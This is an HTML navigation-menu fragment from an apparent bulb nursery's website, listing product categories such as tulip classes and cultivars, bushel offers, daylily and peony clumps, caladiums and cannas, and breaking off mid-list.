<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422030">
Ornithogalum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422032">
Arabicum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422034">
Umbellatum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41798234">
Nutans</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422066">
Puschkinia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422068">
Libanotica</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422070">
Ranunculus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422094">
Sparaxis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422096">
Mixed</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41801400">
Sternbergia Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40417320">
Tradescantia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40417322">
Virginiana</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422100">
Triteleia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422102">
Queen Fabiola</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280121">
Tulips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280123">
Triumph<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807719">
Apricot Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185721">
Princess Irene</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185723">
Negrita</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185725">
Silver Dollar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185727">
Don Quichotte</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275497">
Makassar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275897">
Kees Nelis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275901">
Lucky Strike</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30276097">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275903">
Mixed Triumph</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803322">
Triumph Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39519317">
Single Late Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40359124">
Strong Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400726">
Pallada</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400728">
Kung Fu</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400730">
Wildhof</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279327">
Darwin Hybrid<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807911">
Big Chief</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185729">
Ivory Floradale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185731">
Ollioules</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185733">
Orange Sun</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185735">
Apeldoorn Elite</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185737">
Daydream</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185739">
Golden Parade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185741">
Parade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185743">
Pink Impression</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185745">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803318">
Darwin Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41618026">
Bleu Aimable</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185747">
Single Late<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185749">
Big Smile</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185751">
Cum Laude</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185753">
Kingsblood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185755">
Menton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185757">
Queen of Night</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185759">
Renown</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185761">
Shirley</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185763">
Avignon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185765">
Blushing Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185767">
Esther</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185769">
Maureen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185771">
Toyota</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185773">
Violet Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185775">
World Expression</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185817">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803528">
Single Late Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41436332">
Pink Diamond</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41436334">
Passionale</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185777">
Fosteriana<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185779">
Orange Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185781">
Pink Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185783">
Red Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185785">
White Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185787">
Yellow Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185815">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809326">
Fosteriana Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185789">
Fringed<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185791">
Blue Heron</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185793">
Maja</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185795">
Swan Wings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185797">
Burgundy Lace</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809328">
Fringed Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185799">
Parrot<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185801">
Apricot Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185803">
Blue Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185805">
Estella Rijnveldt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185807">
Flaming Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185809">
Rococo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185811">
White Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185813">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809330">
Parrot Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185819">
Lily-Flowering<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185821">
Aladdin’s Record</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185823">
Ballade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185825">
Mariette</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185827">
West Point</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185829">
White Triumphator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185831">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35811720">
Lily-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41109122">
Ballerina</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41442732">
Sapporo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41618028">
Maytime</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185833">
Peony-Flowering<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185835">
Angelique</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185837">
Lilac Perfection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185839">
Monsella</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185841">
Abba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185843">
Yellow Pompanette</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185845">
Carnaval De Nice</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185847">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185849">
Mount Tacoma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35811726">
Peony-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817120">
Foxtrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41442550">
Viking</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185851">
Viridiflora<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185853">
Esperanto</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185855">
Greenland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185857">
Spring Green</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35811724">
Viridiflora Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185859">
Species<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185861">
Lilac Wonder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185863">
Bright Gem</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185865">
Chrysantha</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185867">
Cynthia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185869">
Red Riding Hood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185871">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30276501">
Heart’s Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41143806">
Dasystemon Tarda</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021024">
Oxalis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30460072">
Bulbs for the South<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30460274">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30463564">
Large Cup Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30464028">
Trumpet Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30463930">
Small Cup Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30464030">
Double Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30512428">
Double<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30512430">
Golden Ducat</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30460102">
Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33740300">
Alliums</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/33283314">
Bushels of Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35851522">
Fortune Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39028116">
Liriope by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40467520">
All Green Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41175718">
Carlton Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612522">
Variegated Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612526">
Leucojum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696128">
Mixed Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696130">
Royal Standard Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803740">
Asiatic Lilies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/clumps specials (field-run)">
Clump Specials (Field-Run)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804144">
Adolphe Rousseau</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804142">
Felix Supreme</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846304">
Hyperion Daylily Clump</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804146">
Karl Rosenfeld</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804342">
Sarah Bernhardt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804148">
Krinkled White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804344">
Jules Elie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804392">
Rose Red Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846296">
Wilson's Yellow Daylily Clump</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279307">
Spring Planted Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31371122">
Agapanthus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371124">
Blue Donau</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371126">
Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31371118">
Amaryllis, Garden<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371120">
Apple Blossom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372122">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372124">
Minerva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372126">
Red Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372128">
Rilona</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784922">
Hippeastrelia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784924">
Sprekelia Formosissima</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39215695">
Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31390936">
Amarcrinum Crinodonna</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31390930">
Americrinum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31390932">
Crinodonna</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41497350">
Amorphophallus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794732">
Bulbifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794734">
Nepalensis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804354">
Long Stem</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39363529">
Anemone<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39363531">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426118">
Blue Poppy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501318">
Double Lord Lieutenant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426120">
Mixed deCaen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426122">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426124">
Blanda Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426126">
Mixed St. Brigid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426128">
The Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817540">
White Splendor Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817144">
Blue Shades Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41020980">
Sylphide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501118">
Double Governor</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31316604">
Astilbes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41525322">
Babiana<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41700918">
Babiana Stricta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31372118">
Bletilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372120">
Striata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497540">
Striata Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31382558">
Caladiums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382560">
Florida Elise</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382564">
Florida Fantasy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382566">
June Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382568">
Postman Joyner</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382570">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382572">
Standard Caladium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382576">
Candidum Jr.</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382578">
Gingerland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382580">
Miss Muffet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38922516">
Candidum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38922518">
White Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38922520">
White Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41076534">
Red Flash</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804170">
Florida Moonlight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804182">
Aaron</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804356">
Carolyn Wharton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804358">
Fannie Munson</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804360">
Kathleen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804206">
Rosebud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850726">
Blaze</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850924">
Freida Hemple Fancy Leaf Caladium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850728">
White Wing Strap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850730">
John Peed Fancy Leaf Caladium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850928">
Pink Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850732">
Florida Red Ruffles Strap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850930">
Stardust</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850932">
Poecile anglais Fancy Leaf</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850934">
Fire Chief</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31382584">
Calla Lily<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41714918">
Calla Lily Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31382586">
Canna<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382588">
Firebird</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382590">
Miss Oklahoma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382592">
Orange Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382594">
The President</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382596">
Pretoria</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382598">
Wyoming</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382600">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382604">
Crimson Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382606">
Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383560">
Pink Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383562">
Red Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383564">
Yellow Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383566">
Striped Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383568">
Tropical Sunrise</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383570">
Dwarf Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31393112">
Tall Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925716">
Ambassador</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925720">
Eureka</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925722">
Harvest Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925724">
King City Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925726">
Rosemond Cole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936716">
Yellow King Humbert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936718">
Madame Butterfly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936720">
Orange Punch</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936722">
Picasso</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936724">
Rose Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936726">
Tangelo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936728">
Valentine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39385027">
Black Knight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40059540">
City of Portland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40059542">
Richard Wallace</a></div>
</div>
<div class="menuitem">
